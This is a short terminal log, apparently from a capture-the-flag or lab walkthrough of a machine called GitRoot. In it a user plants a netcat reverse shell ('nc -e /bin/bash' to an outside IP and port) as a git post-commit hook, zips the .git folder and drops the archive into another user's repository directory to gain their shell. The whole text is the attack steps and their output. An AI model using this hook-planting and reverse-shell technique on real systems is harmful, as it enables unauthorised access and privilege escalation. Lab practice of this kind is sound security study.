 beth@GitRoot:/tmp$
beth@GitRoot:/tmp$ git init
Initialized empty Git repository in /tmp/.git/
beth@GitRoot:/tmp$ echo 'nc -e /bin/bash 192.168.2.5 1234 ' > '/tmp/.git/hooks/post-commit'
beth@GitRoot:/tmp$ 7z a shell.zip .git
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,1 CPU 11th Gen Intel(R) Core(TM) i7-11700 @ 2.50GHz (A0671),ASM,AES-NI)
Scanning the drive:
10 folders, 16 files, 19306 bytes (19 KiB)
Creating archive: shell.zip
Items to compress: 26
Files read from disk: 16
Archive size: 12843 bytes (13 KiB)
Everything is Ok
beth@GitRoot:/tmp$ cp shell.zip /home/jen/public/repos/shell.zip
beth@GitRoot:/tmp$